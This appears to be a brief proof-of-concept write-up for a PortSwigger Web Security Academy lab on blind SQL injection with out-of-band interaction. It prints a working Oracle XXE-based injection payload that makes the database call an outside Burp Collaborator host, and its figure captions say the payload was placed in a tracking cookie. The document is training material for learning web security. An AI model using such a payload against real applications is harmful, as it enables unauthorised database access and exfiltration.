PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 13

Blind SQL injection with out-of-band interaction
Category | SQL Injection
Lab | Lab 13
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit out-of-band SQL injection using Burp Collaborator DNS exfiltration.

Step-by-Step Exploitation
- burp collabater :-9u40fmgpg5u2e7rj0kdc5mgjjap1ds1h.oastify.com
'||(SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY % remote SYSTEM "http://
- 9u40fmgpg5u2e7rj0kdc5mgjjap1ds1h.oastify.com/"> %remote;]>'),'/l') FROM dual)--

Screenshots & Evidence

Figure 1: Capture The Request From The Https History

Figure 2: Generate The Collab Id And Adter Modify The The Request Poll The Request
Lab Solved — Confirmation

Figure 3: Lab Solved

Figure 4: Send The Request Modify The Cookie Tracking With Collabarator And Encoded Url CTL+U

Lab Status: SOLVED

